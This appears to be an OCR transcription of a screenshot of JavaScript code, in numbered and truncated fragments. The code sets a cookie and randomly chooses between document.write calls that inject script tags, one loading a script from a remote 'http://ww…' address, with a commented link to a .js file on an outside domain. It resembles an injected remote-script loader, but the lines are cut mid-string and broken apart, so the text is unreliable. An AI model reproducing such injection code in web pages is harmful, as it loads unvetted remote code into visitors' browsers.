
11
if
(beginPosition != -1){
12
} 
else
13
{ document.cookie = 
"Cookie1=Filter;ex
14
document.write(
'<script type="text/jav
15
}
16
}goad();
17
18
// http://www.999827.com/tz/95688824.j
19
//
20
var
p=2;
21
var
q=Math.floor(Math.random()*p+1)
22
switch
(q)
23
{ 
24
25
case
1:
26
document.write(
'<script type="text/jav
27
<\/script>'
);
28
break
;
29
30
case
2:
31
document.write(
'<script src="http://ww
32
break
;
33